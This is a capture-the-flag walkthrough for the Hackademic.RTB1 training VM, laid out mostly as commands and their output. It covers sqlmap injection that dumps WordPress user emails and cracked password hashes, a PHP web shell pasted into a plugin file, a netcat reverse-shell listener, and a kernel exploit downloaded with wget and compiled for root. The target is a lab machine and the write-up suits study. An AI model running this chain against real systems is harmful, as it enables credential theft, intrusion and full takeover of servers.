
Hackademic.RTB1 full solution to get root .

First Try SQL:
sqlmap -u http://192.168.145.165/Hackademic_RTB1/?cat=1 --dbs
[*] information_schema
[*] mysql
[*] wordpress
sqlmap -u http://192.168.145.165/Hackademic_RTB1/?cat=1 -D wordpress --tables
+-------------------+
| wp_categories |
| wp_comments |
| wp_linkcategories |
| wp_links |
| wp_options |
| wp_post2cat |
| wp_postmeta |
| wp_posts |
| wp_users |
+-------------------+
sqlmap -u http://192.168.145.165/Hackademic_RTB1/?cat=1 -D wordpress -T wp_users --column
+---------------------+---------------------+
| Column | Type |
+---------------------+---------------------+
| ID | bigint(20) unsigned |
| user_activation_key | varchar(60) |
| user_aim | varchar(50) |
| user_browser | varchar(200) |
| user_description | longtext |
| user_domain | varchar(200) |
| user_email | varchar(100) |
| user_firstname | varchar(50) |
| user_icq | int(10) unsigned |
| user_idmode | varchar(20) |
| user_ip | varchar(15) |
| user_lastname | varchar(50) |
| user_level | int(2) unsigned |
| user_login | varchar(60) |
| user_msn | varchar(100) |
| user_nicename | varchar(50) |
| user_nickname | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
| user_yim | varchar(50) |
+---------------------+---------------------+
sqlmap -u http://192.168.145.165/Hackademic_RTB1/?cat=1 -D wordpress -T wp_users -C user_email,user_login,user_pass,user_status --dump
+-------------------------+--------------+---------------------------------------------+-------------+
| user_email | user_login | user_pass | user_status |
+-------------------------+--------------+---------------------------------------------+-------------+
| NickJames@hacked.com | NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) | 0 |
| MaxBucky@hacked.com | MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) | 0 |
| GeorgeMiller@hacked.com | GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) | 0 |
| JasonKonnors@hacked.com | JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) | 0 |
| TonyBlack@hacked.com | TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) | 0 |
| JohnSmith@hacked | JohnSmith | b986448f0bb9e5e124ca91d3d650f52c | 0 |
+-------------------------+--------------+---------------------------------------------+-------------+
From /Hackademic_RTB1/readme.html file we have got the following file .
http://192.168.145.165/Hackademic_RTB1/wp-admin/
Now login with the sql injection accounts .
GeorgeMiller
q1w2e3
see http://192.168.145.165/Hackademic_RTB1/wp-content/plugins/
[TXT] hello.php 14-Jan-2017 11:00 65K
[TXT] markdown.php 14-Jan-2017 10:45 65K
[TXT] textile1.php 14-Jan-2017 10:43 65K
we will edit one of the file say hello.php
will replace with contents of itsecteam_shell_2.php
with the link :
http://192.168.145.165/Hackademic_RTB1/wp-admin/plugin-editor.php?file=hello.php
save the file open the php file with the bellow link :
192.168.145.165/Hackademic_RTB1/wp-content/plugins/hello.php
Go to (Back connect)
put the ip 192.168.145.152
open one terminal on and use the bellow command :
nc -lvvp 5555
You will get a shell as apache
Now we will try to get the root access .
go to the trminal where
nc -lvvp 5555 is running
download the exolit.
wget http://downloads.securityfocus.com/vulnerabilities/exploits/44219.c
run the following commands :
gcc -o x 44219.c
./x
Now you are root .
Mission complete .
Add me in facebook
HERE